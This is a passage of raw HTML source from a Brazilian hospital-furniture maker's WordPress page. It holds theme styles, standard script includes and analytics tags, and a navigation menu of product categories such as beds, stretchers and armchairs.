100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-acb9deee56063e58528e69c419b564c2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-80fc7692eebce3576fe13fd0aea06f01 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-2344a69b56148b00a11f71f017e4612f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-41a6a6083ed3eff36e36d704723ccef5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-56c5f61cd3d38d5678ba3a0fa64f647f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-b266018a9aed169e4d43ec2cc1ee72d9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-7932255eea24e0f3e9bead0dfc4e34cf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-fc849c2430effe9ea38e7b3716b023ac a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-55e7e089979edf003ad9ac555e5953d6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-7e5ceaa91ad728ca57a8c696df1b90a8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-0e8a7fcf793573c236031ec8381b068b a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-8fa6e21fd7daa386b6d9bcea1ea50b6a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-b2623a9eba2706e6d3e9869dee699535 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-efa385cd4f8d702ff73b551fab848a63 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickThemeCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mainCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007' type='text/css' media='all' />
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.min.js?ver=1" id="slickJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/jquery.matchHeight-min.js?ver=1" id="mhJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1" id="whatsappJs-js"></script>
<script type="text/javascript" id="mainJs-js-extra">
/* <![CDATA[ */
var params = {"ajaxurl":"https://medworld.com.br/2022/wp-admin/admin-ajax.php"};
//# sourceURL=mainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1" id="mainJs-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7TBG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["medworld.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7TBG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://medworld.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medworld.com.br/wp-json/wp/v2/posts/9017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medworld.com.br/2022/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://medworld.com.br/?p=9017' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="google-site-verification" content="qIjZzachSVTwsjqrPgBV5vxbJdZppKIq0P_xbiAnAFI"><link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
  </head>
  <body class="wp-singular post-template-default single single-post postid-9017 single-format-standard wp-custom-logo wp-theme-medworld">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TRCKBBB"
    height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- REMARKETING -->
    <script defer type="text/javascript">
      /* <![CDATA[ */
      var google_conversion_id = 833209570;
      var google_custom_params = window.google_tag_params;
      var google_remarketing_only = true;
      /* ]]> */
    </script>
    <script defer type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>
    <noscript>
      <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/833209570/?guid=ON&amp;script=0"/>
      </div>
    </noscript>

  	<div id="link-home"></div>
  	<section id="top-bar" class="bg-light-grey top-bar text-light-blue d-none d-xl-block">
	<div class="container">
		<div class="row align-items-center">
						<div class="col text-right">
				<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-443" class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
		</div>
	</div>
</section><header class="main-header">
    <div class="container submenu-container">
        <div class="row align-items-center">
            <div class="col-md-3 col-6">
                                    <span class="site-brand">
                                <a href="https://medworld.com.br/" class="custom-logo-link" rel="home"><img width="176" height="51" src="https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg" class="custom-logo" alt="Medworld | Móveis Hospitalares" decoding="async" /></a>                                    </span>
                            </div>
            <div class="col-md-9 col-6">

                <div class="d-flex justify-content-between align-items-center">                    
                    <div class="d-none d-xl-block">
                        <nav class="navbar">
                            <div class="menu-menu-geral-container"><ul id="menu-menu-geral" class="menu"><li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li id="menu-item-11178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/cama-fawler-eletrica-sublime-2/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2019/07/1052-A-CATALOGO-300x222.png" alt="Cama Fowler Sublime"></div><h3 class="title mb-3">Cama Fowler Sublime</h3><div class="excerpt text-light-blue mb-3"><p>BASE: Construída em tubos de aço carbono e revestida por carenagem termoplástica de alta resistência; LEITO: Fabricados em material...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11094" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a><ul class="sub-menu--1">		<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li id="menu-item-11072" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
</ul></li>
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a><ul class="sub-menu--1">		<li id="menu-item-11106" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li id="menu-item-11107" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li id="menu-item-11109" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
</ul></li>
	<li id="menu-item-11064" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a><ul class="sub-menu--1">		<li id="menu-item-11074" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li id="menu-item-11101" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li id="menu-item-11102" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li id="menu-item-11099" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11065" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a><ul class="sub-menu--1">		<li id="menu-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li id="menu-item-12410" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
</ul></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a><ul class="sub-menu--1">		<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li id="menu-item-11117" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li id="menu-item-11114" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a><ul class="sub-menu--1">		<li id="menu-item-11069" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li id="menu-item-11111" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li id="menu-item-11112" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
</ul></li>
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a><ul class="sub-menu--1">		<li id="menu-item-11113" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
</ul></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a><ul class="sub-menu--1">		<li id="menu-item-12601" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li id="menu-item-12599" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li id="menu-item-12600" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
</ul></li>
	<li id="menu-item-11141" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a><ul class="sub-menu--1">		<li id="menu-item-11144" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li id="menu-item-11145" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
</ul></li>
	<li id="menu-item-11068" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li id="menu-item-11066" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li id="menu-item-11146" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li id="menu-item-11142" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/case/case-hospital-humaniza/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2022/08/BannerHospHumaniza-300x169.png" alt="Case &#8211; Hospital Humaniza"></div><h3 class="title mb-3">Case &#8211; Hospital Humaniza</h3><div class="excerpt text-light-blue mb-3"><p>O Hospital Humaniza é o mais novo centro clínico do CCG Saúde em Porto Alegre. E para...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a><ul class="sub-menu--1">		<li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li id="menu-item-11157" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li id="menu-item-11159" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
